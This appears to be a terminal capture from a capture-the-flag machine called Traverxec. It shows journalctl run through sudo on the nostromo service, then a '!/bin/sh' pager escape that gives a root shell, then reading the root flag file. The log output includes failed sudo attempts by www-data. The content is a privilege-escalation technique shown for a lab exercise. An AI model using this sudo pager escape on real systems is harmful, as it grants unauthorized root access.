 david@traverxec:~/bin$
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2020-02-25 05:12:17 EST, end at Tue 2020-02-25 07:35:53 EST. --
Feb 25 06:03:33 traverxec sudo[1259]: www-data : user NOT in sudoers ; TTY=unknown ; PWD=/usr/bin ; USER=root ; COMMAND=/usr/bin/ls -la /home
Feb 25 06:14:02 traverxec sudo[1390]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost=  user=www
Feb 25 06:14:57 traverxec passwd[1411]: pam_unix(passwd:chauthtok): authentication failure; logname= uid=33 euid=0 tty= ruser= rhost=  user=www-data
Feb 25 06:20:51 traverxec sudo[1425]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost=  user=www
Feb 25 06:21:03 traverxec sudo[1425]: www-data : command not allowed ; TTY=pts/0 ; PWD=/var/nostromo/htdocs ; USER=root ; COMMAND=list
!/bin/sh
# ls
server-stats.head  server-stats.sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd  ~
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#
25